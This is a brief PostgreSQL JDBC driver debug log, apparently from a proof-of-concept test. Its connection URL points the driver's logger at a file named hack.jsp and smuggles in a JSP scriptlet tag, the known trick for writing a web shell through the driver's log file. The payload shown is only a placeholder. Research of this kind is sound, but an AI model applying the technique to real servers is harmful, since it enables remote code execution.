 七月 17, 2025 11:42:24 上午 org.postgresql.Driver connect
详细: Connecting with URL: jdbc:postgresql:///?loggerLevel=DEBUG&loggerFile=hack.jsp&<%25test;%25>
七月 17, 2025 11:42:24 上午 org.postgresql.jdbc.PgConnection <init>
详细: PostgreSQL JDBC Driver 42.3.0
七月 17, 2025 11:42:24 上午 org.postgresql.jdbc.PgConnection setDefaultFetchSize
详细:   setDefaultFetchSize = 0
七月 17, 2025 11:42:24 上午 org.postgresql.jdbc.PgConnection setPrepareThreshold
详细:   setPrepareThreshold = 5
七月 17, 2025 11:42:25 上午 org.postgresql.core.v3.ConnectionFactoryImpl openConnectionImpl
详细: Trying to establish a protocol version 3 connection to :5432